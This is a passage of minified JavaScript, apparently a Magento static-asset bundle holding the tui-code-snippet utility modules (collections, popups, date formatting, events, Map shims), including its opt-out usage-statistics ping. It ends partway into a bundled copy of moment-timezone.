i;}}\nreturn-1;};util={inArray:inArray,range:range,zip:zip};module.exports=util;}),(function(module,exports,__webpack_require__){'use strict';var type=__webpack_require__(2);var object=__webpack_require__(1);function forEachArray(arr,iteratee,context){var index=0;var len=arr.length;context=context||null;for(;index<len;index+=1){if(iteratee.call(context,arr[index],index,arr)===false){break;}}}\nfunction forEachOwnProperties(obj,iteratee,context){var key;context=context||null;for(key in obj){if(obj.hasOwnProperty(key)){if(iteratee.call(context,obj[key],key,obj)===false){break;}}}}\nfunction forEach(obj,iteratee,context){if(type.isArray(obj)){forEachArray(obj,iteratee,context);}else{forEachOwnProperties(obj,iteratee,context);}}\nfunction map(obj,iteratee,context){var resultArray=[];context=context||null;forEach(obj,function(){resultArray.push(iteratee.apply(context,arguments));});return resultArray;}\nfunction reduce(obj,iteratee,context){var index=0;var keys,length,store;context=context||null;if(!type.isArray(obj)){keys=object.keys(obj);length=keys.length;store=obj[keys[index+=1]];}else{length=obj.length;store=obj[index];}\nindex+=1;for(;index<length;index+=1){store=iteratee.call(context,store,obj[keys?keys[index]:index]);}\nreturn store;}\nfunction toArray(arrayLike){var arr;try{arr=Array.prototype.slice.call(arrayLike);}catch(e){arr=[];forEachArray(arrayLike,function(value){arr.push(value);});}\nreturn arr;}\nfunction filter(obj,iteratee,context){var result,add;context=context||null;if(!type.isObject(obj)||!type.isFunction(iteratee)){throw new Error('wrong parameter');}\nif(type.isArray(obj)){result=[];add=function(subResult,args){subResult.push(args[0]);};}else{result={};add=function(subResult,args){subResult[args[1]]=args[0];};}\nforEach(obj,function(){if(iteratee.apply(context,arguments)){add(result,arguments);}},context);return result;}\nfunction pluck(arr,property){var result=map(arr,function(item){return item[property];});return result;}\nmodule.exports={forEachOwnProperties:forEachOwnProperties,forEachArray:forEachArray,forEach:forEach,toArray:toArray,map:map,reduce:reduce,filter:filter,pluck:pluck};}),(function(module,exports){'use strict';function bind(fn,obj){var slice=Array.prototype.slice;var args;if(fn.bind){return fn.bind.apply(fn,slice.call(arguments,1));}\nargs=slice.call(arguments,2);return function(){return fn.apply(obj,args.length?args.concat(slice.call(arguments)):arguments);};}\nmodule.exports={bind:bind};}),(function(module,exports){'use strict';function createObject(obj){function F(){}\nF.prototype=obj;return new F();}\nfunction inherit(subType,superType){var prototype=createObject(superType.prototype);prototype.constructor=subType;subType.prototype=prototype;}\nmodule.exports={createObject:createObject,inherit:inherit};}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var object=__webpack_require__(1);function decodeHTMLEntity(htmlEntity){var entities={'&quot;':'\"','&amp;':'&','&lt;':'<','&gt;':'>','&#39;':'\\'','&nbsp;':' '};return htmlEntity.replace(/&amp;|&lt;|&gt;|&quot;|&#39;|&nbsp;/g,function(m0){return entities[m0]?entities[m0]:m0;});}\nfunction encodeHTMLEntity(html){var entities={'\"':'quot','&':'amp','<':'lt','>':'gt','\\'':'#39'};return html.replace(/[<>&\"']/g,function(m0){return entities[m0]?'&'+entities[m0]+';':m0;});}\nfunction hasEncodableString(string){return(/[<>&\"']/).test(string);}\nfunction getDuplicatedChar(operandStr1,operandStr2){var i=0;var len=operandStr1.length;var pool={};var dupl,key;for(;i<len;i+=1){key=operandStr1.charAt(i);pool[key]=1;}\nfor(i=0,len=operandStr2.length;i<len;i+=1){key=operandStr2.charAt(i);if(pool[key]){pool[key]+=1;}}\npool=collection.filter(pool,function(item){return item>1;});pool=object.keys(pool).sort();dupl=pool.join('');return dupl;}\nmodule.exports={decodeHTMLEntity:decodeHTMLEntity,encodeHTMLEntity:encodeHTMLEntity,hasEncodableString:hasEncodableString,getDuplicatedChar:getDuplicatedChar};}),(function(module,exports){'use strict';var tricks={};var aps=Array.prototype.slice;function debounce(fn,delay){var timer,args;delay=delay||0;function debounced(){args=aps.call(arguments);window.clearTimeout(timer);timer=window.setTimeout(function(){fn.apply(null,args);},delay);}\nreturn debounced;}\nfunction timestamp(){return Number(new Date());}\nfunction throttle(fn,interval){var base;var isLeading=true;var tick=function(_args){fn.apply(null,_args);base=null;};var debounced,stamp,args;interval=interval||0;debounced=tricks.debounce(tick,interval);function throttled(){args=aps.call(arguments);if(isLeading){tick(args);isLeading=false;return;}\nstamp=tricks.timestamp();base=base||stamp;debounced(args);if((stamp-base)>=interval){tick(args);}}\nfunction reset(){isLeading=true;base=null;}\nthrottled.reset=reset;return throttled;}\ntricks.timestamp=timestamp;tricks.debounce=debounce;tricks.throttle=throttle;module.exports=tricks;}),(function(module,exports,__webpack_require__){'use strict';var object=__webpack_require__(1);var collection=__webpack_require__(4);var type=__webpack_require__(2);function sendHostname(applicationId){var url='https://www.google-analytics.com/collect';var hostname=location.hostname;var hitType='event';var trackingId='UA-115377265-9';if(!type.isUndefined(window.tui)&&window.tui.usageStatistics===false){return;}\nsetTimeout(function(){if(document.readyState==='interactive'||document.readyState==='complete'){imagePing(url,{v:1,t:hitType,tid:trackingId,cid:hostname,dp:hostname,dh:applicationId});}},1000);}\nfunction imagePing(url,trackingInfo){var queryString=collection.map(object.keys(trackingInfo),function(key,index){var startWith=index===0?'':'&';return startWith+key+'='+trackingInfo[key];}).join('');var trackingElement=document.createElement('img');trackingElement.src=url+'?'+queryString;trackingElement.style.display='none';document.body.appendChild(trackingElement);document.body.removeChild(trackingElement);return trackingElement;}\nmodule.exports={imagePing:imagePing,sendHostname:sendHostname};}),(function(module,exports){'use strict';var browser={chrome:false,firefox:false,safari:false,msie:false,edge:false,others:false,version:0};var nav=window.navigator;var appName=nav.appName.replace(/\\s/g,'_');var userAgent=nav.userAgent;var rIE=/MSIE\\s([0-9]+[.0-9]*)/;var rIE11=/Trident.*rv:11\\./;var rEdge=/Edge\\/(\\d+)\\./;var versionRegex={firefox:/Firefox\\/(\\d+)\\./,chrome:/Chrome\\/(\\d+)\\./,safari:/Version\\/([\\d.]+).*Safari\\/(\\d+)/};var key,tmp;var detector={Microsoft_Internet_Explorer:function(){var detectedVersion=userAgent.match(rIE);if(detectedVersion){browser.msie=true;browser.version=parseFloat(detectedVersion[1]);}else{browser.others=true;}},Netscape:function(){var detected=false;if(rIE11.exec(userAgent)){browser.msie=true;browser.version=11;detected=true;}else if(rEdge.exec(userAgent)){browser.edge=true;browser.version=userAgent.match(rEdge)[1];detected=true;}else{for(key in versionRegex){if(versionRegex.hasOwnProperty(key)){tmp=userAgent.match(versionRegex[key]);if(tmp&&tmp.length>1){browser[key]=detected=true;browser.version=parseFloat(tmp[1]||0);break;}}}}\nif(!detected){browser.others=true;}}};var fn=detector[appName];if(fn){detector[appName]();}\nmodule.exports=browser;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var func=__webpack_require__(5);var browser=__webpack_require__(10);var object=__webpack_require__(1);var popupId=0;function Popup(){this.openedPopup={};this.closeWithParentPopup={};this.postBridgeUrl='';}\nPopup.prototype.getPopupList=function(key){var target;if(type.isExisty(key)){target=this.openedPopup[key];}else{target=this.openedPopup;}\nreturn target;};Popup.prototype.openPopup=function(url,options){var popup,formElement,useIEPostBridge;options=object.extend({popupName:'popup_'+popupId+'_'+Number(new Date()),popupOptionStr:'',useReload:true,closeWithParent:true,method:'get',param:{}},options||{});options.method=options.method.toUpperCase();this.postBridgeUrl=options.postBridgeUrl||this.postBridgeUrl;useIEPostBridge=options.method==='POST'&&options.param&&browser.msie&&browser.version===11;if(!type.isExisty(url)){throw new Error('Popup#open() need popup url.');}\npopupId+=1;if(options.param){if(options.method==='GET'){url=url+(/\\?/.test(url)?'&':'?')+this._parameterize(options.param);}else if(options.method==='POST'){if(!useIEPostBridge){formElement=this.createForm(url,options.param,options.method,options.popupName);url='about:blank';}}}\npopup=this.openedPopup[options.popupName];if(!type.isExisty(popup)){this.openedPopup[options.popupName]=popup=this._open(useIEPostBridge,options.param,url,options.popupName,options.popupOptionStr);}else if(popup.closed){this.openedPopup[options.popupName]=popup=this._open(useIEPostBridge,options.param,url,options.popupName,options.popupOptionStr);}else{if(options.useReload){popup.location.replace(url);}\npopup.focus();}\nthis.closeWithParentPopup[options.popupName]=options.closeWithParent;if(!popup||popup.closed||type.isUndefined(popup.closed)){alert('please enable popup windows for this website');}\nif(options.param&&options.method==='POST'&&!useIEPostBridge){if(popup){formElement.submit();}\nif(formElement.parentNode){formElement.parentNode.removeChild(formElement);}}\nwindow.onunload=func.bind(this.closeAllPopup,this);};Popup.prototype.close=function(skipBeforeUnload,popup){var target=popup||window;skipBeforeUnload=type.isExisty(skipBeforeUnload)?skipBeforeUnload:false;if(skipBeforeUnload){window.onunload=null;}\nif(!target.closed){target.opener=window.location.href;target.close();}};Popup.prototype.closeAllPopup=function(closeWithParent){var hasArg=type.isExisty(closeWithParent);collection.forEachOwnProperties(this.openedPopup,function(popup,key){if((hasArg&&this.closeWithParentPopup[key])||!hasArg){this.close(false,popup);}},this);};Popup.prototype.focus=function(popupName){this.getPopupList(popupName).focus();};Popup.prototype.parseQuery=function(){var param={};var search,pair;search=window.location.search.substr(1);collection.forEachArray(search.split('&'),function(part){pair=part.split('=');param[decodeURIComponent(pair[0])]=decodeURIComponent(pair[1]);});return param;};Popup.prototype.createForm=function(action,data,method,target,container){var form=document.createElement('form'),input;container=container||document.body;form.method=method||'POST';form.action=action||'';form.target=target||'';form.style.display='none';collection.forEachOwnProperties(data,function(value,key){input=document.createElement('input');input.name=key;input.type='hidden';input.value=value;form.appendChild(input);});container.appendChild(form);return form;};Popup.prototype._parameterize=function(obj){var query=[];collection.forEachOwnProperties(obj,function(value,key){query.push(encodeURIComponent(key)+'='+encodeURIComponent(value));});return query.join('&');};Popup.prototype._open=function(useIEPostBridge,param,url,popupName,optionStr){var popup;if(useIEPostBridge){popup=window.open(this.postBridgeUrl,popupName,optionStr);setTimeout(function(){popup.redirect(url,param);},100);}else{popup=window.open(url,popupName,optionStr);}\nreturn popup;};module.exports=new Popup();}),(function(module,exports,__webpack_require__){'use strict';var type=__webpack_require__(2);var object=__webpack_require__(1);var tokens=/[\\\\]*YYYY|[\\\\]*YY|[\\\\]*MMMM|[\\\\]*MMM|[\\\\]*MM|[\\\\]*M|[\\\\]*DD|[\\\\]*D|[\\\\]*HH|[\\\\]*H|[\\\\]*A/gi;var MONTH_STR=['Invalid month','January','February','March','April','May','June','July','August','September','October','November','December'];var MONTH_DAYS=[0,31,28,31,30,31,30,31,31,30,31,30,31];var replaceMap={M:function(date){return Number(date.month);},MM:function(date){var month=date.month;return(Number(month)<10)?'0'+month:month;},MMM:function(date){return MONTH_STR[Number(date.month)].substr(0,3);},MMMM:function(date){return MONTH_STR[Number(date.month)];},D:function(date){return Number(date.date);},d:function(date){return replaceMap.D(date);},DD:function(date){var dayInMonth=date.date;return(Number(dayInMonth)<10)?'0'+dayInMonth:dayInMonth;},dd:function(date){return replaceMap.DD(date);},YY:function(date){return Number(date.year)%100;},yy:function(date){return replaceMap.YY(date);},YYYY:function(date){var prefix='20',year=date.year;if(year>69&&year<100){prefix='19';}\nreturn(Number(year)<100)?prefix+String(year):year;},yyyy:function(date){return replaceMap.YYYY(date);},A:function(date){return date.meridiem;},a:function(date){return date.meridiem;},hh:function(date){var hour=date.hour;return(Number(hour)<10)?'0'+hour:hour;},HH:function(date){return replaceMap.hh(date);},h:function(date){return String(Number(date.hour));},H:function(date){return replaceMap.h(date);},m:function(date){return String(Number(date.minute));},mm:function(date){var minute=date.minute;return(Number(minute)<10)?'0'+minute:minute;}};function isValidDate(year,month,date){var isValidYear,isValidMonth,isValid,lastDayInMonth;year=Number(year);month=Number(month);date=Number(date);isValidYear=(year>-1&&year<100)||((year>1969)&&(year<2070));isValidMonth=(month>0)&&(month<13);if(!isValidYear||!isValidMonth){return false;}\nlastDayInMonth=MONTH_DAYS[month];if(month===2&&year%4===0){if(year%100!==0||year%400===0){lastDayInMonth=29;}}\nisValid=(date>0)&&(date<=lastDayInMonth);return isValid;}\nfunction formatDate(form,date,option){var am=object.pick(option,'meridiemSet','AM')||'AM';var pm=object.pick(option,'meridiemSet','PM')||'PM';var meridiem,nDate,resultStr;if(type.isDate(date)){nDate={year:date.getFullYear(),month:date.getMonth()+1,date:date.getDate(),hour:date.getHours(),minute:date.getMinutes()};}else{nDate={year:date.year,month:date.month,date:date.date,hour:date.hour,minute:date.minute};}\nif(!isValidDate(nDate.year,nDate.month,nDate.date)){return false;}\nnDate.meridiem='';if(/([^\\\\]|^)[aA]\\b/.test(form)){meridiem=(nDate.hour>11)?pm:am;if(nDate.hour>12){nDate.hour%=12;}\nif(nDate.hour===0){nDate.hour=12;}\nnDate.meridiem=meridiem;}\nresultStr=form.replace(tokens,function(key){if(key.indexOf('\\\\')>-1){return key.replace(/\\\\/,'');}\nreturn replaceMap[key](nDate)||'';});return resultStr;}\nmodule.exports=formatDate;}),(function(module,exports,__webpack_require__){'use strict';var inherit=__webpack_require__(6).inherit;var extend=__webpack_require__(1).extend;function defineClass(parent,props){var obj;if(!props){props=parent;parent=null;}\nobj=props.init||function(){};if(parent){inherit(obj,parent);}\nif(props.hasOwnProperty('static')){extend(obj,props['static']);delete props['static'];}\nextend(obj.prototype,props);return obj;}\nmodule.exports=defineClass;}),(function(module,exports,__webpack_require__){'use strict';var defineNamespace=__webpack_require__(15);var type=__webpack_require__(2);var INITIALIZATION_METHOD_NAME='initialize';function defineModule(namespace,moduleDefinition){var base=moduleDefinition||{};if(type.isFunction(base[INITIALIZATION_METHOD_NAME])){base[INITIALIZATION_METHOD_NAME]();}\nreturn defineNamespace(namespace,base);}\nmodule.exports=defineModule;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var object=__webpack_require__(1);function defineNamespace(namespace,props,isOverride){var names,result,prevLast,last;names=namespace.split('.');names.unshift(window);result=collection.reduce(names,function(obj,name){obj[name]=obj[name]||{};return obj[name];});if(isOverride){last=names.pop();prevLast=object.pick.apply(null,names);result=prevLast[last]=props;}else{object.extend(result,props);}\nreturn result;}\nmodule.exports=defineNamespace;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var object=__webpack_require__(1);var R_EVENTNAME_SPLIT=/\\s+/g;function CustomEvents(){this.events=null;this.contexts=null;}\nCustomEvents.mixin=function(func){object.extend(func.prototype,CustomEvents.prototype);};CustomEvents.prototype._getHandlerItem=function(handler,context){var item={handler:handler};if(context){item.context=context;}\nreturn item;};CustomEvents.prototype._safeEvent=function(eventName){var events=this.events;var byName;if(!events){events=this.events={};}\nif(eventName){byName=events[eventName];if(!byName){byName=[];events[eventName]=byName;}\nevents=byName;}\nreturn events;};CustomEvents.prototype._safeContext=function(){var context=this.contexts;if(!context){context=this.contexts=[];}\nreturn context;};CustomEvents.prototype._indexOfContext=function(ctx){var context=this._safeContext();var index=0;while(context[index]){if(ctx===context[index][0]){return index;}\nindex+=1;}\nreturn-1;};CustomEvents.prototype._memorizeContext=function(ctx){var context,index;if(!type.isExisty(ctx)){return;}\ncontext=this._safeContext();index=this._indexOfContext(ctx);if(index>-1){context[index][1]+=1;}else{context.push([ctx,1]);}};CustomEvents.prototype._forgetContext=function(ctx){var context,contextIndex;if(!type.isExisty(ctx)){return;}\ncontext=this._safeContext();contextIndex=this._indexOfContext(ctx);if(contextIndex>-1){context[contextIndex][1]-=1;if(context[contextIndex][1]<=0){context.splice(contextIndex,1);}}};CustomEvents.prototype._bindEvent=function(eventName,handler,context){var events=this._safeEvent(eventName);this._memorizeContext(context);events.push(this._getHandlerItem(handler,context));};CustomEvents.prototype.on=function(eventName,handler,context){var self=this;if(type.isString(eventName)){eventName=eventName.split(R_EVENTNAME_SPLIT);collection.forEach(eventName,function(name){self._bindEvent(name,handler,context);});}else if(type.isObject(eventName)){context=handler;collection.forEach(eventName,function(func,name){self.on(name,func,context);});}};CustomEvents.prototype.once=function(eventName,handler,context){var self=this;if(type.isObject(eventName)){context=handler;collection.forEach(eventName,function(func,name){self.once(name,func,context);});return;}\nfunction onceHandler(){handler.apply(context,arguments);self.off(eventName,onceHandler,context);}\nthis.on(eventName,onceHandler,context);};CustomEvents.prototype._spliceMatches=function(arr,predicate){var i=0;var len;if(!type.isArray(arr)){return;}\nfor(len=arr.length;i<len;i+=1){if(predicate(arr[i])===true){arr.splice(i,1);len-=1;i-=1;}}};CustomEvents.prototype._matchHandler=function(handler){var self=this;return function(item){var needRemove=handler===item.handler;if(needRemove){self._forgetContext(item.context);}\nreturn needRemove;};};CustomEvents.prototype._matchContext=function(context){var self=this;return function(item){var needRemove=context===item.context;if(needRemove){self._forgetContext(item.context);}\nreturn needRemove;};};CustomEvents.prototype._matchHandlerAndContext=function(handler,context){var self=this;return function(item){var matchHandler=(handler===item.handler);var matchContext=(context===item.context);var needRemove=(matchHandler&&matchContext);if(needRemove){self._forgetContext(item.context);}\nreturn needRemove;};};CustomEvents.prototype._offByEventName=function(eventName,handler){var self=this;var forEach=collection.forEachArray;var andByHandler=type.isFunction(handler);var matchHandler=self._matchHandler(handler);eventName=eventName.split(R_EVENTNAME_SPLIT);forEach(eventName,function(name){var handlerItems=self._safeEvent(name);if(andByHandler){self._spliceMatches(handlerItems,matchHandler);}else{forEach(handlerItems,function(item){self._forgetContext(item.context);});self.events[name]=[];}});};CustomEvents.prototype._offByHandler=function(handler){var self=this;var matchHandler=this._matchHandler(handler);collection.forEach(this._safeEvent(),function(handlerItems){self._spliceMatches(handlerItems,matchHandler);});};CustomEvents.prototype._offByObject=function(obj,handler){var self=this;var matchFunc;if(this._indexOfContext(obj)<0){collection.forEach(obj,function(func,name){self.off(name,func);});}else if(type.isString(handler)){matchFunc=this._matchContext(obj);self._spliceMatches(this._safeEvent(handler),matchFunc);}else if(type.isFunction(handler)){matchFunc=this._matchHandlerAndContext(handler,obj);collection.forEach(this._safeEvent(),function(handlerItems){self._spliceMatches(handlerItems,matchFunc);});}else{matchFunc=this._matchContext(obj);collection.forEach(this._safeEvent(),function(handlerItems){self._spliceMatches(handlerItems,matchFunc);});}};CustomEvents.prototype.off=function(eventName,handler){if(type.isString(eventName)){this._offByEventName(eventName,handler);}else if(!arguments.length){this.events={};this.contexts=[];}else if(type.isFunction(eventName)){this._offByHandler(eventName);}else if(type.isObject(eventName)){this._offByObject(eventName,handler);}};CustomEvents.prototype.fire=function(eventName){this.invoke.apply(this,arguments);};CustomEvents.prototype.invoke=function(eventName){var events,args,index,item;if(!this.hasListener(eventName)){return true;}\nevents=this._safeEvent(eventName);args=Array.prototype.slice.call(arguments,1);index=0;while(events[index]){item=events[index];if(item.handler.apply(item.context,args)===false){return false;}\nindex+=1;}\nreturn true;};CustomEvents.prototype.hasListener=function(eventName){return this.getListenerLength(eventName)>0;};CustomEvents.prototype.getListenerLength=function(eventName){var events=this._safeEvent(eventName);return events.length;};module.exports=CustomEvents;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var isSupportDefinedProperty=(function(){try{Object.defineProperty({},'x',{});return true;}catch(e){return false;}})();var enumValue=0;function Enum(itemList){if(itemList){this.set.apply(this,arguments);}}\nEnum.prototype.set=function(itemList){var self=this;if(!type.isArray(itemList)){itemList=collection.toArray(arguments);}\ncollection.forEach(itemList,function itemListIteratee(item){self._addItem(item);});};Enum.prototype.getName=function(value){var self=this;var foundedKey;collection.forEach(this,function(itemValue,key){if(self._isEnumItem(key)&&value===itemValue){foundedKey=key;return false;}});return foundedKey;};Enum.prototype._addItem=function(name){var value;if(!this.hasOwnProperty(name)){value=this._makeEnumValue();if(isSupportDefinedProperty){Object.defineProperty(this,name,{enumerable:true,configurable:false,writable:false,value:value});}else{this[name]=value;}}};Enum.prototype._makeEnumValue=function(){var value;value=enumValue;enumValue+=1;return value;};Enum.prototype._isEnumItem=function(key){return type.isNumber(this[key]);};module.exports=Enum;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var Map=__webpack_require__(19);var mapAPIsForRead=['get','has','forEach','keys','values','entries'];var mapAPIsForDelete=['delete','clear'];function ExMap(initData){this._map=new Map(initData);this.size=this._map.size;}\ncollection.forEachArray(mapAPIsForRead,function(name){ExMap.prototype[name]=function(){return this._map[name].apply(this._map,arguments);};});collection.forEachArray(mapAPIsForDelete,function(name){ExMap.prototype[name]=function(){var result=this._map[name].apply(this._map,arguments);this.size=this._map.size;return result;};});ExMap.prototype.set=function(){this._map.set.apply(this._map,arguments);this.size=this._map.size;return this;};ExMap.prototype.setObject=function(object){collection.forEachOwnProperties(object,function(value,key){this.set(key,value);},this);};ExMap.prototype.deleteByKeys=function(keys){collection.forEachArray(keys,function(key){this['delete'](key);},this);};ExMap.prototype.merge=function(map){map.forEach(function(value,key){this.set(key,value);},this);};ExMap.prototype.filter=function(predicate){var filtered=new ExMap();this.forEach(function(value,key){if(predicate(value,key)){filtered.set(key,value);}});return filtered;};module.exports=ExMap;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var array=__webpack_require__(3);var browser=__webpack_require__(10);var func=__webpack_require__(5);var _KEY_FOR_UNDEFINED={};var _KEY_FOR_NAN={};function MapIterator(keys,valueGetter){this._keys=keys;this._valueGetter=valueGetter;this._length=this._keys.length;this._index=-1;this._done=false;}\nMapIterator.prototype.next=function(){var data={};do{this._index+=1;}while(type.isUndefined(this._keys[this._index])&&this._index<this._length);if(this._index>=this._length){data.done=true;}else{data.done=false;data.value=this._valueGetter(this._keys[this._index],this._index);}\nreturn data;};function Map(initData){this._valuesForString={};this._valuesForIndex={};this._keys=[];if(initData){this._setInitData(initData);}\nthis.size=0;}\nMap.prototype._setInitData=function(initData){if(!type.isArray(initData)){throw new Error('Only Array is supported.');}\ncollection.forEachArray(initData,function(pair){this.set(pair[0],pair[1]);},this);};Map.prototype._isNaN=function(value){return typeof value==='number'&&value!==value;};Map.prototype._getKeyIndex=function(key){var result=-1;var value;if(type.isString(key)){value=this._valuesForString[key];if(value){result=value.keyIndex;}}else{result=array.inArray(key,this._keys);}\nreturn result;};Map.prototype._getOriginKey=function(key){var originKey=key;if(key===_KEY_FOR_UNDEFINED){originKey=undefined;}else if(key===_KEY_FOR_NAN){originKey=NaN;}\nreturn originKey;};Map.prototype._getUniqueKey=function(key){var uniqueKey=key;if(type.isUndefined(key)){uniqueKey=_KEY_FOR_UNDEFINED;}else if(this._isNaN(key)){uniqueKey=_KEY_FOR_NAN;}\nreturn uniqueKey;};Map.prototype._getValueObject=function(key,keyIndex){if(type.isString(key)){return this._valuesForString[key];}\nif(type.isUndefined(keyIndex)){keyIndex=this._getKeyIndex(key);}\nif(keyIndex>=0){return this._valuesForIndex[keyIndex];}};Map.prototype._getOriginValue=function(key,keyIndex){return this._getValueObject(key,keyIndex).origin;};Map.prototype._getKeyValuePair=function(key,keyIndex){return[this._getOriginKey(key),this._getOriginValue(key,keyIndex)];};Map.prototype._createValueObject=function(origin,keyIndex){return{keyIndex:keyIndex,origin:origin};};Map.prototype.set=function(key,value){var uniqueKey=this._getUniqueKey(key);var keyIndex=this._getKeyIndex(uniqueKey);var valueObject;if(keyIndex<0){keyIndex=this._keys.push(uniqueKey)-1;this.size+=1;}\nvalueObject=this._createValueObject(value,keyIndex);if(type.isString(key)){this._valuesForString[key]=valueObject;}else{this._valuesForIndex[keyIndex]=valueObject;}\nreturn this;};Map.prototype.get=function(key){var uniqueKey=this._getUniqueKey(key);var value=this._getValueObject(uniqueKey);return value&&value.origin;};Map.prototype.keys=function(){return new MapIterator(this._keys,func.bind(this._getOriginKey,this));};Map.prototype.values=function(){return new MapIterator(this._keys,func.bind(this._getOriginValue,this));};Map.prototype.entries=function(){return new MapIterator(this._keys,func.bind(this._getKeyValuePair,this));};Map.prototype.has=function(key){return!!this._getValueObject(key);};Map.prototype['delete']=function(key){var keyIndex;if(type.isString(key)){if(this._valuesForString[key]){keyIndex=this._valuesForString[key].keyIndex;delete this._valuesForString[key];}}else{keyIndex=this._getKeyIndex(key);if(keyIndex>=0){delete this._valuesForIndex[keyIndex];}}\nif(keyIndex>=0){delete this._keys[keyIndex];this.size-=1;}};Map.prototype.forEach=function(callback,thisArg){thisArg=thisArg||this;collection.forEachArray(this._keys,function(key){if(!type.isUndefined(key)){callback.call(thisArg,this._getValueObject(key).origin,key,this);}},this);};Map.prototype.clear=function(){Map.call(this);};(function(){if(window.Map&&((browser.firefox&&browser.version>=37)||(browser.chrome&&browser.version>=42))){Map=window.Map;}})();module.exports=Map;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var _MAPDATAPREFIX='\u00c3\u00a5';function HashMap(obj){this.length=0;if(obj){this.setObject(obj);}}\nHashMap.prototype.set=function(key,value){if(arguments.length===2){this.setKeyValue(key,value);}else{this.setObject(key);}};HashMap.prototype.setKeyValue=function(key,value){if(!this.has(key)){this.length+=1;}\nthis[this.encodeKey(key)]=value;};HashMap.prototype.setObject=function(obj){var self=this;collection.forEachOwnProperties(obj,function(value,key){self.setKeyValue(key,value);});};HashMap.prototype.merge=function(hashMap){var self=this;hashMap.each(function(value,key){self.setKeyValue(key,value);});};HashMap.prototype.encodeKey=function(key){return _MAPDATAPREFIX+key;};HashMap.prototype.decodeKey=function(key){var decodedKey=key.split(_MAPDATAPREFIX);return decodedKey[decodedKey.length-1];};HashMap.prototype.get=function(key){return this[this.encodeKey(key)];};HashMap.prototype.has=function(key){return this.hasOwnProperty(this.encodeKey(key));};HashMap.prototype.remove=function(key){if(arguments.length>1){key=collection.toArray(arguments);}\nreturn type.isArray(key)?this.removeByKeyArray(key):this.removeByKey(key);};HashMap.prototype.removeByKey=function(key){var data=this.has(key)?this.get(key):null;if(data!==null){delete this[this.encodeKey(key)];this.length-=1;}\nreturn data;};HashMap.prototype.removeByKeyArray=function(keyArray){var data=[];var self=this;collection.forEach(keyArray,function(key){data.push(self.removeByKey(key));});return data;};HashMap.prototype.removeAll=function(){var self=this;this.each(function(value,key){self.remove(key);});};HashMap.prototype.each=function(iteratee){var self=this;var flag;collection.forEachOwnProperties(this,function(value,key){if(key.charAt(0)===_MAPDATAPREFIX){flag=iteratee(value,self.decodeKey(key));}\nif(flag===false){return flag;}});};HashMap.prototype.keys=function(){var keys=[];var self=this;this.each(function(value,key){keys.push(self.decodeKey(key));});return keys;};HashMap.prototype.find=function(condition){var founds=[];this.each(function(value,key){if(condition(value,key)){founds.push(value);}});return founds;};HashMap.prototype.toArray=function(){var result=[];this.each(function(v){result.push(v);});return result;};module.exports=HashMap;})])});;","MageWorx_DeliveryDate/js/moment-timezone-with-data-2012-2022.min.js":"(function(root,factory){\"use strict\";if(typeof module==='object'&&module.exports){module.exports=factory(require('moment'));}else if(typeof define==='function'&&define.amd){define(['moment'],factory);}else{factory(root.moment);}}(this,function(moment){\"use strict\";var VERSION=\"0.5.23\",zones={},links={},names={},guesses={},cachedGuess;if(!moment||typeof moment.version!=='string'){logError('Moment Timezone requires Moment.js. See https://momentjs.com/timezone/docs/#/use-it/browser/');}\nvar momentVersion=moment.version.split('.'),major=+momentVersion[0],minor=+momentVersion[1];if(major<2||(major===2&&minor<6)){logError('Moment Timezone requires Moment.js >= 2.6.0. You are using Moment.js '+moment.version+'. See momentjs.com');}\nfunction charCodeToInt(charCode){if(charCode>96){return charCode-87;}else if(charCode>64){return charCode-29;}\nreturn charCode-48;}\nfunction unpackBase60(string){var i=0,parts=string.split('.'),whole=parts[0],fractional=parts[1]||'',multiplier=1,num,out=0,sign=1;if(string.charCodeAt(0)===45){i=1;sign=-1;}\nfor(i;i<whole.length;i++){num=charCodeToInt(whole.charCodeAt(i));out=60*out+num;}\nfor(i=0;i<fractional.length;i++){multiplier=multiplier / 60;num=charCodeToInt(fractional.charCodeAt(i));out+=num*multiplier;}\nreturn out*sign;}\nfunction arrayToInt(array){for(var i=0;i<array.length;i++){array[i]=unpackBase60(array[i]);}}\nfunction intToUntil(array,length){for(var i=0;i<length;i++){array[i]=Math.round((array[i-1]||0)+(array[i]*60000));}\narray[length-1]=Infinity;}\nfunction mapIndices(source,indices){var out=[],i;for(i=0;i<indices.length;i++){out[i]=source[indices[i]];}\nreturn out;}\nfunction unpack(string){var data=string.split('|'),offsets=data[2].split(' '),indices=data[3].split(''),untils=data[4].split(' ');arrayToInt(offsets);arrayToInt(indices);arrayToInt(untils);intToUntil(untils,indices.length);return{name:data[0],abbrs:mapIndices(data[1].split(' '),indices),offsets:mapIndices(offsets,indices),untils:untils,population:data[5]|0};}\nfunction Zone(packedString){if(packedString){this._set(unpack(packedString));}}\nZone.prototype={_set:function(unpacked){this.name=unpacked.name;this.abbrs=unpacked.abbrs;this.untils=unpacked.untils;this.offsets=unpacked.offsets;this.population=unpacked.population;},_index:function(timestamp){var target=+timestamp,untils=this.untils,i;for(i=0;i<untils.length;i++){if(target<untils[i]){return i;}}},parse:function(timestamp){var target=+timestamp,offsets=this.offsets,untils=this.untils,max=untils.length-1,offset,offsetNext,offsetPrev,i;for(i=0;i<max;i++){offset=offsets[i];offsetNext=offsets[i+1];offsetPrev=offsets[i?i-1:i];if(offset<offsetNext&&tz.moveAmbiguousForward){offset=offsetNext;}else if(offset>offsetPrev&&tz.moveInvalidForward){offset=offsetPrev;}\nif(target<untils[i]-(offset*60000)){return offsets[i];}}\nreturn offsets[max];},abbr:function(mom){return this.abbrs[this._index(mom)];},offset:function(mom){logError(\"zone.offset has been deprecated in favor of zone.utcOffset\");return this.offsets[this._index(mom)];},utcOffset:function(mom){return this.offsets[this._index(mom)];}};function OffsetAt(at){var timeString=at.toTimeString();var abbr=timeString.match(/\\([a-z 